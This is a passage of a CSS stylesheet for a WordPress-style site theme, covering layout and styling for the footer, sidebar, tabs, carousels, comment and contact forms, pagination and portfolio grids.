  overflow: hidden;
}
#main .container h2 {
  margin: 0;
}
.container .columns .col {
  width: 31.42857%;
  padding: 0 2.85714% 0 0;
}
.container .col img {
  width: 100%;
}
.container .columns .col.last {
  margin-right: 0;
}
.container .holder {
  overflow: hidden;
}
.container h3 a.active {
  text-decoration: none;
  color: #a0ce4e;
}
.slider {
  overflow: hidden;
}
.review {
  width: 100%;
}
.title {
  margin: 0 0 31px;
  overflow: hidden;
  display: table;
}
.title h1,
.title h2,
.title h3,
.title h4,
.title h5,
.title h6 {
  display: table-cell;
  white-space: pre;
}
.title h1,
.post-content .title h1 {
  float: left;
  padding: 0 8px 0 0;
  margin: 0;
}
.title h2,
.post-content .title h2 {
  float: left;
  padding: 0 8px 0 0;
  margin: 0;
  font-size: 18px;
}
.title h3,
.post-content .title h3 {
  float: left;
  padding: 0 8px 0 0;
  margin: 0;
}
.title h4,
.post-content .title h4 {
  float: left;
  padding: 0 8px 0 0;
  margin: 0;
}
.title h5,
.post-content .title h5 {
  float: left;
  padding: 0 8px 0 0;
  margin: 0;
}
.title h6,
.post-content .title h6 {
  float: left;
  padding: 0 8px 0 0;
  margin: 0;
}
.meta {
  list-style: none;
  margin: 0 0 13px;
  padding: 0;
  overflow: hidden;
  font-size: 12px;
  line-height: 14px;
  color: #333;
}
.meta li {
  float: left;
  padding: 0 8px 0 9px;
  border-left: 1px solid #333333;
}
.meta li:first-child {
  padding-left: 0;
  border-left: 0;
}
.meta .date {
  font: 12px/14px 'PTSansItalic', arial, helvetica, sans-serif;
}
.footer-widget-col {
  margin-bottom: 20px;
}
.footer-widget-col:last-child {
  margin-bottom: 0;
}
.footer-widget-col .row,
.footer-area .footer-widget-col .columns {
  margin-left: 0;
  margin-right: 0;
}
.footer-area .footer-widget-col .col {
  padding-left: 3px;
  padding-right: 3px;
  padding-bottom: 3px;
}
.footer-widget-col .flexslider a {
  border: 0;
  padding: 0;
}
.footer-area {
  border-top: 12px solid #e9eaee;
  background: #363839;
  padding: 43px 10px 40px;
  color: #8c8989;
  position: relative;
}
.footer-area .logo {
  float: none;
  display: block;
  margin: 0 0 22px;
  background: url(images/logo-footer.gif) no-repeat;
}
.footer-area h3 {
  margin: 0 0 28px;
  color: #ddd;
  text-transform: uppercase;
  font: 13px/20px 'PTSansBold', arial, helvetica, sans-serif;
}
.footer-area .columns {
  margin: 0;
}
.footer-area .text-block {
  text-shadow: 1px 2px 1px #000;
}
.footer-area .holder-block img {
  width: 100%;
}
.footer-area ul {
  list-style: none;
  margin: 0;
  padding: 0;
  font-size: 12px;
  line-height: 15px;
}
.footer-area ul li a {
  padding: 12px 0;
  border-bottom: 1px solid #282a2b;
  display: block;
}
.footer-area .footer-widget-col ul:first-child > li:first-child > a,
.footer-area .footer-widget-col > ul > li:first-child > a {
  background-image: none;
  padding-top: 0px;
}
.footer-area a {
  text-shadow: 1px 2px 1px #000;
  color: #bfbfbf;
}
.footer-area ul li a:hover {
  color: #a0ce4e;
}
.footer-area ul#recentcomments li.recentcomments:first-child {
  padding-top: 0px;
  background: none;
}
.footer-area li.recentcomments {
  padding: 12px 0;
  border-bottom: 1px solid #282a2b;
  display: block;
}
.footer-area li.recentcomments a {
  border: none;
}
.footer-area .widget_recent_entries li {
  border-bottom: 1px solid;
  padding-bottom: 12px;
}
.footer-area .widget_recent_entries a {
  border-bottom: 0;
  padding-bottom: 0;
}
#footer {
  z-index: 1;
  position: relative;
  padding: 18px 10px 12px;
  background: #282a2b;
  border-top: 1px solid #4b4c4d;
}
#footer .copyright-area-content {
  display: table;
  width: 100%;
}
.copyright {
  display: table-cell;
  vertical-align: middle;
  margin: 0;
  padding: 0;
  color: #8c8989;
  font-size: 12px;
  text-shadow: 1px 2px 1px #000;
}
.fusion-social-links-footer {
  display: table-cell;
  vertical-align: middle;
  text-align: right;
  width: 40%;
}
.fusion-social-links-footer .fusion-social-networks {
  margin-top: 10px;
}
.fusion-social-links-footer .fusion-social-networks .fusion-social-network-icon:last-child {
  margin-right: 0;
}
.copyright a {
  color: #bfbfbf;
}
.social-networks {
  list-style: none;
  margin: 0;
  padding: 0;
  float: right;
}
.social-networks li {
  float: right;
  margin: 0 0 0 20px;
  position: relative;
  height: 26px;
}
.social-networks a {
  text-indent: -9999px;
  overflow: hidden;
  float: left;
  background-repeat: no-repeat;
  background-position: top left;
}
.social-networks li.custom a {
  background: none;
  text-indent: 0;
}
.social_links_shortcode .social-networks {
  float: none;
}
#sidebar .social-networks {
  float: none;
}
#sidebar .social-networks li,
.social_links_shortcode li {
  float: left;
  margin-left: 0;
  margin-right: 0px;
  width: 35px;
}
#sidebar .social-networks a {
  border-bottom: 0;
  padding: 0;
}
#sidebar .social-networks li {
  margin-bottom: 10px;
}
.page-title-container {
  padding: 0 10px;
  height: 87px;
  width: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-color: #f6f6f6;
  border-top: 1px solid #d2d3d4;
  border-bottom: 1px solid #d2d3d4;
}
.page-title {
  height: 100%;
  overflow: hidden;
  max-width: 940px;
  margin: 0 auto;
}
.page-title-wrapper {
  display: table;
  height: 100%;
  width: 100%;
  position: relative;
  z-index: 1;
}
.page-title-captions {
  display: table-cell;
  vertical-align: middle;
  width: 45%;
}
.page-title h1 {
  font-weight: normal;
  font: 18px 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  line-height: 26px;
  color: #343333;
  margin: 0;
  padding: 0;
}
.page-title h3 {
  font-weight: normal;
  font: 14px 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  line-height: 26px;
  color: #343333;
  margin: 0;
  padding: 0;
}
.page-title ul {
  display: table-cell;
  vertical-align: middle;
  list-style: none;
  margin: 0;
  padding: 0;
  width: 45%;
  text-align: right;
}
.page-title ul li {
  margin: 0;
  padding: 0;
  display: inline;
  color: #333333;
  font-size: 10px;
  margin-left: 5px;
}
.page-title ul li:first-child {
  margin-left: 0;
}
.page-title ul li a {
  color: #333333;
  padding-right: 5px;
}
.page-title ul li:after {
  content: '/';
}
.page-title ul li:last-child:after {
  content: '';
}
.page-title-container .search {
  display: table-cell;
  vertical-align: middle;
}
.page-title-container .search #s {
  float: right;
}
#content {
  width: 71.1702128%;
  float: left;
}
#content.full-width {
  width: 100%;
}
#posts-container {
  position: relative;
}
.single .fusion-sharing-box {
  margin-bottom: 60px;
}
.image {
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.image .image-extras {
  width: 101%;
  height: 100%;
  background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #aad75d), color-stop(1, #d1e990));
  background-image: -webkit-linear-gradient(bottom, #aad75b, #d1e990);
  background-image: -moz-linear-gradient(bottom, #aad75d, #d1e990);
  background-image: -ms-linear-gradient(bottom, #aad75d, #d1e990);
  background-image: -o-linear-gradient(bottom, #aad75d, #d1e990);
  background-image: linear-gradient(to top, #aad75d, #d1e990);
  position: absolute;
  top: 0;
  left: 0;
  text-align: center;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%);
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-transform-style: preserve-3d;
  -webkit-backface-visibility: hidden;
}
.image:hover .image-extras {
  -webkit-transform: translateX(0%);
  -moz-transform: translateX(0%);
  -ms-transform: translateX(0%);
  -o-transform: translateX(0%);
  transform: translateX(0%);
  opacity: 1;
  -webkit-transform-style: preserve-3d;
  -webkit-backface-visibility: hidden;
}
.no-csstransforms .image .image-extras {
  display: none;
}
.no-csstransforms .image:hover .image-extras {
  display: block;
}
.image .image-extras:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.image a {
  display: block;
}
.image .image-extras .image-extras-content {
  display: inline-block;
  vertical-align: middle;
  width: 90%;
  height: auto;
}
.image .image-extras .image-extras-content h3,
.image .image-extras .image-extras-content h2,
.image .image-extras .image-extras-content a {
  font: 13px 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  color: #333333;
  text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.5);
  margin: 0;
  margin-top: 10px;
}
.image .image-extras .image-extras-content h4,
.image .image-extras .image-extras-content .cats,
.image .image-extras .image-extras-content .cats a,
.image .image-extras .image-extras-content .price {
  font: 11px 'PTSansRegular', arial, helvetica, sans-serif;
  color: #333333;
  text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.5);
  margin: 0;
}
.image .image-extras .image-extras-content h4 a {
  display: inline;
  color: #333333;
  font: 11px 'PTSansRegular', arial, helvetica, sans-serif;
}
.image .image-extras .image-extras-content h4 a:hover {
  color: #444;
}
.image .image-extras .image-extras-content img {
  width: auto;
  display: inline;
}
.image .image-extras .image-extras-content .icon {
  display: inline;
}
.image .image-extras .image-extras-content .icon {
  position: relative;
  opacity: 0.9;
}
.image .image-extras .image-extras-content .icon:hover {
  opacity: 1;
}
.image .image-extras .image-extras-content .icon:before {
  position: absolute;
  left: 50%;
  margin-left: -7.5px;
  text-indent: 0;
  line-height: 36px;
  text-shadow: none;
  font-family: IcoMoon;
  font-size: 15px;
  color: #fff;
  webkit-font-smoothing: antialiased;
}
.image .image-extras .image-extras-content .icon.link-icon,
.image .image-extras .image-extras-content .icon.gallery-icon {
  background-color: #333;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.image .image-extras .image-extras-content .icon.link-icon:before {
  content: '\e619';
}
.image .image-extras .image-extras-content .icon.gallery-icon:before {
  content: '\f002';
}
.image .image-extras .image-extras-content .icon,
.image .image-extras .image-extras-content .icon img {
  width: 35px;
  height: 36px;
  display: inline-block;
  vertical-align: top;
  text-indent: -10000px;
}
.image-extras .cats {
  display: block;
}
.image-extras .cats a {
  display: inline;
  line-height: normal;
}
body .post-content .image-extras .link-icon {
  margin-right: 3px;
}
.post-content .image-extras h3,
.post-content .image-extras h4 {
  line-height: normal;
}
.post-content .image-extras h4 {
  font-size: 11px;
  margin-top: 3px;
}
.post {
  margin-bottom: 0px;
}
.post .image {
  margin-bottom: 40px;
}
#main .post h2 {
  font: 18px 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  color: #333333;
  padding-bottom: 0;
}
#main .post h2 a {
  color: #333333;
}
.post .post-content {
  color: #747474;
}
.post .meta-info {
  border-top: 1px solid #e7e6e6;
  border-bottom: 1px solid #e7e6e6;
  margin-top: 16px;
  padding: 5px 0;
  font-size: 12px;
  clear: both;
  overflow: hidden;
}
.post .single-line-meta {
  font-size: 12px;
}
.post .meta-tags {
  font-size: 12px;
}
.post .meta-tags.top {
  margin-bottom: 20px;
}
.post .meta-tags.bottom {
  margin-top: 20px;
}
.single-line-meta.with-tags {
  margin-bottom: 0;
}
.single .post .meta-info,
.avada_faq .meta-info {
  margin-bottom: 55px;
}
.post .meta-info .sep {
  padding: 0px 5px;
}
.post .meta-info .alignleft {
  width: 80%;
}
.search input,
#searchform input {
  border: 1px solid #e7e6e6;
  padding: 5px 0px;
  font-size: 13px;
  color: #333333;
  text-indent: 10px;
  display: block;
}
#sidebar {
  width: 23.4042553%;
  float: right;
}
#sidebar .widget {
  margin-bottom: 45px;
  position: relative;
}
#sidebar .widget.flickr {
  overflow: hidden;
}
#sidebar .widget h3 {
  margin: 0;
  padding: 0;
  font: 13px 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  margin-bottom: 18px;
  color: #333333;
}
#sidebar .widget ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
#sidebar .widget li {
  margin: 0;
  padding: 0;
  display: block;
}
#sidebar .widget li a,
#sidebar .widget .recentcomments,
#sidebar .widget_categories li {
  display: block;
  color: #838383;
}
#sidebar .widget li a {
  display: inline;
}
#sidebar .widget .recentcomments a {
  background: none;
  border: none;
}
#sidebar .contact_info .address {
  margin: 0;
  margin-bottom: 15px;
}
.widget.social_links a {
  margin-left: 0;
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 10px;
}
#sidebar .contact_info p,
.footer-area .contact_info p,
#slidingbar .contact_info p {
  margin: 0;
}
#sidebar .flickr-photo a {
  background: none;
  float: left;
  border: 0;
}
#sidebar .widget_categories li a {
  display: block;
  border: 0;
  background: none;
  padding: 0;
}
#sidebar #s,
.footer-area #s,
#slidingbar-area #s {
  width: 100%;
}
#wrapper .pyre_tabs .tab-holder {
  border: 1px solid #eaeaea;
}
#wrapper .pyre_tabs .tabset {
  display: table;
  overflow: hidden;
  width: 100%;
  margin: 0;
  padding: 0;
  list-style: none;
}
#wrapper .pyre_tabs .tabset li {
  display: table-cell;
  margin: 0;
  padding: 0;
  width: 1%;
  border-bottom: none;
  border-right: 1px solid transparent;
}
#wrapper .pyre_tabs .tabset li:last-child {
  border-right: none;
}
#wrapper .pyre_tabs .tabset li:last-child a {
  padding: 0 23px;
}
#wrapper .pyre_tabs .tabset li a {
  display: block;
  padding: 0 13px;
  line-height: 38px;
  border-top: 3px solid transparent;
}
#wrapper .pyre_tabs .tabset li .icon-bubbles {
  font-size: 18px;
}
.tab-holder .tabs li a {
  border: 0;
  font: 13px 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  text-indent: 0;
  color: #333333;
}
#sidebar .pyre_tabs .tab-holder .tabs li:hover a,
.tab-holder .tabs li:hover a {
  background: none;
}
#sidebar .pyre_tabs .tab-holder .tabs li.active a,
.tab-holder .tabs li.active a {
  background: none;
  border-top: 3px solid #A0CE4E;
  border-bottom: 0;
}
.tab-holder .tabs li img {
  margin-top: 9px;
}
.tab-holder .news-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.tab-holder .news-list li,
#sidebar .tab-holder .news-list li {
  border-bottom: 1px solid #e2e2e2;
  padding: 20px 15px;
  overflow: hidden;
}
.tab-holder .news-list li a {
  background: none;
  padding: 0;
}
.tab-holder .news-list li:last-child {
  border-bottom: 0;
}
.tab-holder .news-list .post-holder a,
#slidingbar-area .tab-holder .news-list .post-holder a {
  margin: 0;
  padding: 0;
  overflow: hidden;
  background: none;
  border: 0;
  text-indent: 0;
  height: auto;
  line-height: normal;
}
.tab-holder .news-list li .image {
  float: left;
  margin-right: 13px;
}
.tab-holder .news-list li .post-holder a {
  color: #444444;
  font-size: 13px;
  line-height: 17px;
}
.tab-holder .news-list li .post-holder p {
  margin: 0;
  margin-bottom: 5px;
}
.tab-holder .news-list li .post-holder .meta {
  margin: 0;
  margin-top: 2px;
  font-size: 12px;
  color: #747474;
}
.tab-holder .news-list li .post-holder .meta em {
  font-style: normal;
  font-size: 12px;
  color: #747474;
}
.tab-holder .news-list li .post-holder .comment-text-side {
  line-height: 16px;
}
.pyre_tabs .tab-holder .tabs li a,
#sidebar .pyre_tabs .tab-holder .tabs li a {
  text-align: center;
  background: #F1F2F2;
}
#wrapper .footer-area .pyre_tabs .tab-holder .tabs li,
#wrapper #slidingbar-area .pyre_tabs .tab-holder .tabs li {
  border: none;
}
#wrapper .footer-area .pyre_tabs .tab-holder .tabs li.active a,
#wrapper #slidingbar-area .pyre_tabs .tab-holder .tabs li.active a,
#wrapper .footer-area .pyre_tabs .tab-holder .tabs li a:hover,
#wrapper #slidingbar-area .pyre_tabs .tab-holder .tabs li a:hover {
  background: none;
}
#wrapper .footer-area .pyre_tabs .tab-holder .tabs li a,
#wrapper #slidingbar-area .pyre_tabs .tab-holder .tabs li a {
  background: rgba(0, 0, 0, 0.2);
  border-bottom-color: #3E3E3E;
}
#wrapper .footer-area .pyre_tabs .tab-holder .tabs li a:hover,
#wrapper #slidingbar-area .pyre_tabs .tab-holder .tabs li a:hover {
  border-bottom-color: transparent;
}
#wrapper .footer-area .pyre_tabs .tab-holder,
#wrapper #slidingbar-area .pyre_tabs .tab-holder {
  border: none;
}
#wrapper .footer-area .pyre_tabs .tab-holder .tabs-wrapper,
#wrapper #slidingbar-area .pyre_tabs .tab-holder .tabs-wrapper {
  border: 1px solid #3E3E3E;
  border-top: none;
}
.pyre_tabs .image {
  width: 52px;
  height: 50px;
}
.pyre_tabs .image a {
  text-indent: 0;
  height: auto;
  line-height: normal;
  width: auto;
}
.pyre_tabs .image .image-extras-content img {
  width: 20px;
  height: 20px;
}
#sidebar .pyre_tabs .tab-box li a {
  padding: 0;
  border-bottom: 0;
}
#jtwt li {
  background: none;
}
#jtwt .jtwt_tweet,
#sidebar #jtwt .jtwt_tweet {
  position: relative;
  padding: 0;
  border: 0;
  margin-bottom: 30px;
  color: #838383;
  font-size: 13px;
  line-height: 20px;
  padding-left: 45px;
  padding-top: 0px;
}
#sidebar #jtwt .jtwt_tweet:before {
  color: #d8d8d8;
}
#jtwt .jtwt_tweet:before {
  position: absolute;
  top: 6px;
  margin-left: -45px;
  content: '\e605';
  font-family: IcoMoon;
  font-size: 30px;
}
#jtwt .jtwt_tweet a {
  background: none;
  color: #BFBFBF;
  display: inline;
  padding: 0;
  border: 0;
}
#jtwt .jtwt_tweet a:hover {
  color: #A0CE4E;
}
#jtwt .jtwt_tweet .jtwt_tweet_text {
  margin-bottom: 0;
  margin-top: 0;
}
.recent-works-items {
  overflow: hidden;
}
.recent-works-items a {
  float: left;
  padding: 3px;
}
.footer-area .columns-4 .recent-works-items a,
#slidingbar-area .columns-4 .recent-works-items a {
  max-width: 60px;
}
.pagination.infinite-scroll {
  display: none;
}
.pagination,
.woocommerce-pagination {
  float: right;
  margin-top: 40px;
  font-size: 9px;
  margin-right: 10px;
}
.pagination a.inactive,
.woocommerce-pagination .page-numbers {
  border: 1px solid #747474;
  display: inline-block;
  height: 20px;
  line-height: 18px;
  color: #747474;
  padding: 0 6px;
  margin-left: 5px;
}
.pagination a.inactive:hover,
.woocommerce-pagination .page-numbers:hover {
  border: 1px solid #a0ce4e;
}
.pagination .current,
.woocommerce-pagination .current {
  border: 1px solid #a0ce4e;
  display: inline-block;
  height: 20px;
  line-height: 18px;
  color: #fff;
  padding: 0 6px;
  margin-left: 5px;
  background: #a0ce4e;
}
.pagination .pagination-prev,
.woocommerce-pagination .prev {
  margin-right: 3px;
  font-size: 12px;
}
.pagination .pagination-next,
.woocommerce-pagination .next {
  margin-left: 8px;
  font-size: 12px;
}
.img-list {
  overflow: hidden;
}
.img-list li {
  padding: 5px;
  background: none;
  float: left;
}
.img-list a {
  background: none;
  height: auto;
  width: auto;
  text-indent: 0;
  border: 0px;
}
.share-box h4 {
  font: 13px/20px 'MuseoSlab500Regular', arial, helvetica, sans-serif;
}
.about-author {
  margin-bottom: 55px;
  overflow: hidden;
}
.about-author .title a {
  color: #a0ce4e;
}
.about-author div.avatar {
  float: left;
  margin-right: 20px;
  margin-bottom: 5px;
}
.recent-works-carousel {
  height: 138px;
  overflow: hidden;
}
.related-posts {
  margin-bottom: 55px;
}
.related-posts .image {
  width: 180px;
  height: 138px;
  margin-bottom: 0;
}
.single-related-posts .es-carousel ul {
  margin-left: 7px;
}
.es-carousel-wrapper {
  background: none;
  padding: 0px 0px;
  position: relative;
  overflow: hidden;
}
.es-carousel {
  overflow: hidden;
}
.related-projects .es-carousel {
  padding-left: 44px;
}
.clients-carousel {
  padding: 0;
}
.clients-carousel .es-carousel {
  padding-left: 13px;
}
.clients-carousel .es-carousel li {
  text-align: center;
  line-height: 118px;
  width: 159px;
  margin-right: 13px;
}
.clients-carousel .es-carousel li img {
  vertical-align: middle;
  border: 1px solid #eeeded;
}
.es-carousel ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.es-carousel ul li {
  height: 100%;
  float: left;
  display: block;
  margin: 0;
  padding: 0;
  margin-right: 44px;
}
.es-carousel ul li a {
  display: block;
}
.es-carousel ul li a img {
  border: none;
}
.es-nav-prev,
.es-nav-next {
  background-color: rgba(0, 0, 0, 0.5);
  background-repeat: no-repeat;
  width: 29px;
  height: 29px;
  position: absolute;
  top: 50%;
  margin-top: -14px;
  color: transparent;
  cursor: pointer;
  opacity: 0.8;
  z-index: 1000;
}
.no-rgba .es-nav-prev,
.no-rgba .es-nav-next {
  background-color: #3e3e3e;
}
.es-nav-prev,
.es-nav-next {
  display: block;
}
.es-nav-prev:hover,
.es-nav-next:hover {
  opacity: 1;
}
.es-nav-prev {
  left: 0;
}
.es-nav-next {
  right: 0;
}
.commentlist {
  list-style: none;
  margin: 0;
  padding: 0;
  margin-bottom: 65px;
}
.commentlist .children {
  list-style: none outside none;
}
.commentlist li {
  margin: 0;
  padding: 0;
}
.commentlist .the-comment {
  border-bottom: 1px solid #e7e6e6;
  padding-bottom: 25px;
  margin-bottom: 25px;
}
.commentlist .the-comment .comment-text {
  margin-left: 69px;
}
.commentlist .the-comment .comment-text *:last-child {
  margin-bottom: 0;
}
.commentlist div.avatar {
  float: left;
  margin-right: 15px;
}
.commentlist .comment-text p {
  margin: 0;
}
.commentlist .comment-author strong {
  padding-right: 5px;
}
#respond {
  margin-bottom: 40px;
}
#comment-input {
  overflow: hidden;
  margin-bottom: 13px;
}
.comment-form input,
.post-password-form .password,
#s,
#comment-input input,
.wpcf7-form .wpcf7-text,
.wpcf7-form .wpcf7-quiz,
.wpcf7-form .wpcf7-number,
.wpcf7-form .wpcf7-captchar,
.wpcf7-form .wpcf7-date {
  border: 1px solid #d2d2d2;
  width: 28%;
  font-size: 13px;
  color: #747474;
  -webkit-box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);
  padding: 8px 2%;
  float: left;
  margin-right: 1%;
}
#comment-input input {
  width: 32.666666%;
}
.comment-form input,
.post-password-form .password,
#s {
  float: none;
}
#sidebar #comment-input input,
#sidebar #s,
#sidebar .wpcf7-form .wpcf7-text,
#sidebar .wpcf7-form .wpcf7-quiz,
#sidebar .wpcf7-form .wpcf7-number,
.wpcf7-form .wpcf7-captchar,
.wpcf7-form .wpcf7-date {
  width: 100%;
  margin-right: 0;
}
.wpcf7-form .wpcf7-text,
.wpcf7-form .wpcf7-quiz,
.wpcf7-form .wpcf7-number,
.wpcf7-form textarea,
.wpcf7-form .wpcf7-captchar,
.wpcf7-form .wpcf7-date {
  width: 100%;
  margin-right: 0;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
}
.gform_wrapper {
  margin-bottom: 50px;
}
.gform_wrapper .gfield input[type=text],
.gform_wrapper .gfield input[type=email],
.gform_wrapper .gfield input[type=tel],
.gform_wrapper .gfield input[type=url],
.gform_wrapper input[type="number"],
.gform_wrapper input[type="password"] {
  border: 1px solid #d2d2d2;
  font-size: 13px;
  color: #747474;
  -webkit-box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);
  padding: 5px 8px;
}
.wpcf7-form input {
  float: none;
}
#comment-textarea textarea,
.comment-form-comment textarea,
.wpcf7-form textarea {
  border: 1px solid #d2d2d2;
  width: 100%;
  height: 150px;
  font-size: 13px;
  color: #747474;
  -webkit-box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);
  padding: 8px 11px;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.gform_wrapper .gfield textarea {
  border: 1px solid #d2d2d2;
  font-size: 13px;
  color: #747474;
  -webkit-box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);
  padding: 8px;
}
.wpcf7-form textarea {
  width: 100%;
  margin-right: 0;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
}
.gform_wrapper .gfield_select[multiple=multiple] {
  border: 1px solid #d2d2d2;
}
.gform_wrapper .gravity-select-parent select,
.gform_wrapper .gravity-select-parent .ginput_complex select,
.gform_wrapper .ginput_complex .ginput_right .gravity-select-parent select {
  padding: 5px 1px;
  width: 100%;
  text-indent: 2px;
}
#wrapper .gform_wrapper .gravity-select-parent select {
  margin: 0;
}
.gform_wrapper label {
  font-weight: normal;
}
.gform_wrapper .gfield_time_hour label {
  display: inline;
}
.gform_wrapper .gform_footer {
  padding: 0;
}
.gform_wrapper span.ginput_total {
  font-size: 18px;
}
.ui-datepicker-div,
.ui-datepicker-inline,
#ui-datepicker-div {
  border-color: #E9EAEE;
}
table.ui-datepicker td a,
.ui-datepicker-header select {
  background-color: #E9EAEE;
}
ui-datepicker-header select {
  border: 1px solid #D2D2D2;
}
#comment-input input:last-child {
  margin-right: 0;
}
#comment-recaptcha {
  margin-top: 13px;
}
.input-text {
  border: 1px solid #d2d2d2;
  font-size: 13px;
  color: #747474;
  padding: 8px 2%;
  margin-right: 1%;
  width: 100%;
  -webkit-box-sizing: border-box;
  /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;
  /* Firefox, other Gecko */
  box-sizing: border-box;
  /* Opera/IE 8+ */
}
.input-radio,
#shipping_method input[type=radio] {
  background: none;
  -webkit-appearance: checkbox;
  -moz-appearance: checkbox;
  -ms-appearance: checkbox;
  /* not currently supported */
  -o-appearance: checkbox;
  /* not currently supported */
}
.post-password-form label {
  margin-right: 10px;
}
.post-password-form .password {
  margin-right: 10px;
}
.portfolio-tabs,
.faq-tabs {
  height: auto;
  border-top: 1px solid #e7e6e6;
  border-bottom: 1px solid #e7e6e6;
  list-style: none;
  margin: 0;
  padding: 0;
  overflow: hidden;
  margin-bottom: 58px;
  line-height: 34px;
}
.portfolio-tabs li,
.faq-tabs li {
  float: left;
  margin-right: 30px;
}
.portfolio-tabs li a,
.faq-tabs li a {
  display: block;
}
.portfolio-tabs li.active,
.faq-tabs li.active {
  line-height: 31px;
}
.portfolio-tabs li.active a,
.faq-tabs li.active a {
  color: #a0ce4e;
  border-top: 3px solid #a0ce4e;
}
.faq-item {
  position: relative;
}
.portfolio-one .portfolio-item {
  padding-bottom: 50px;
  overflow: hidden;
  width: 100%;
}
.portfolio-one .portfolio-item .image {
  width: 540px;
  height: 272px;
  float: left;
  margin-right: 25px;
  margin-bottom: 15px;
}
.portfolio-item .portfolio-content h2 {
  margin: 0;
  padding: 0;
  margin-bottom: 10px;
}
.portfolio-item .portfolio-content h4 {
  margin: 0;
  padding: 0;
  margin-bottom: 25px;
  font-weight: normal;
  font-size: 13px;
}
.portfolio-item .portfolio-content p {
  margin: 0;
  margin-bottom: 20px;
}
.portfolio-two .portfolio-item {
  width: 460px;
  height: 295px;
  margin: 5px;
  float: left;
}
.portfolio-three .portfolio-item {
  width: 300px;
  height: 214px;
  margin: 6px;
  float: left;
}
.portfolio-four .portfolio-item {
  width: 220px;
  height: 161px;
  margin: 7px;
  float: left;
}
.portfolio-full .flexslider {
  margin-bottom: 70px;
}
.portfolio-full .project-content {
  margin-bottom: 50px;
}
.portfolio-one .fluid-width-video-wrapper {
  position: static;
}
.portfolio-wrapper {
  display: none;
}
.portfolio-tabs {
  display: none;
}
.faq-tabs {
  display: none;
}
.loading-msg,
#infscr-loading em {
  margin-left: 7px;
}
.portfolio-masonry .portfolio-item {
  float: left;
  margin-bottom: 9px;
  width: 32.4%;
  overflow: hidden;
}
.portfolio-grid-2 .portfolio-item {
  margin-bottom: 9px;
  width: 49%;
}
#infscr-loading {
  position: absolute;
  bottom: 0;
}
.portfolio #infscr-loading {
  bottom: -30px;
}
.single-navigation {
  height: 34px;
  line-height: 34px;
  border-top: 1px solid #e7e6e6;
  border-bottom: 1px solid #e7e6e6;
  margin-bottom: 60px;
  text-align: right;
}
.single-navigation a[rel=next] {
  margin-left: 15px;
  margin-right: 10px;
}
.single-navigation a {
  display: inline-block;
}
.single-navigation a[rel=prev]:before,
.pagination-prev:before,
.woocommerce-pagination .prev:before {
  position: absolute;
  padding-right: 5px;
  font-family: IcoMoon;
  content: '\f104';
  color: #333333;
  margin-left: -10px;
  font-size: 14px;
}
.single-navigation a[rel=next]:after,
.pagination-next:after,
.woocommerce-pagination .next:after {
  position: absolute;
  font-size: 14px;
  font-family: IcoMoon;
  content: '\f105';
  color: #333333;
  padding-left: 5px;
}
.project-content h3 {
  font: 13px/17px 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  color: #333333;
  margin: 0;
  margin-bottom: 28px;
}
.project-content {
  overflow: hidden;
}
.project-content .project-description {
  float: left;
  width: 74.4681%;
}
.project-content .project-description p {
  margin-top: 0;
}
.project-content .project-info {
  float: right;
  width: 23.4043%;
}
.project-content .project-info .project-info-box {
  border-bottom: 1px solid #e7e6e6;
  padding-bottom: 15px;
  margin-bottom: 15px;
  overflow: hidden;
}
.project-content .project-info .project-info-box a {
  color: #747474;
}
.project-content .project-info .project-info-box a:hover {
  color: #a0ce4e;
}
.project-content .project-info h4 {
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  color: #333333;
  margin: 0;
  float: left;
  width: 110px;
}
.with-sidebar .project-content .project-info .project-info-box h4 {
  display: block;
  width: 100%;
  margin-bottom: 5px;
}
.portfolio-full.with-sidebar .project-info {
  float: left;
}
.portfolio-full.with-sidebar .project-description {
  float: right;
  width: 72.5%;
}
.project-content .project-info .project-terms {
  float: left;
}
.portfolio-half .flexslider {
  width: 65.9574%;
  float: left;
}
.portfolio-half .project-content {
  width: 31.9149%;
  float: right;
}
